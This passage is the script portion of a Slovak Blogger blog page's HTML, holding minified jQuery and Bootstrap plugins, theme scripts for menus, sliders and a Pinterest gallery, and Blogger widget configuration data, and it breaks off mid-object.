r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Yikgr6PiOhptXViYX45eUFh6_aA:1769036007823';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4723518835102446306','//dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html','4723518835102446306');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4723518835102446306', 'title': 'Dogmatixx', 'url': 'https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html', 'canonicalUrl': 'http://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html', 'homepageUrl': 'https://dogmatixx.blogspot.com/', 'searchUrl': 'https://dogmatixx.blogspot.com/search', 'canonicalHomepageUrl': 'http://dogmatixx.blogspot.com/', 'blogspotFaviconUrl': 'https://dogmatixx.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dogmatixx - RSS\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4723518835102446306/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/7328350433216765819/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '7328350433216765819', 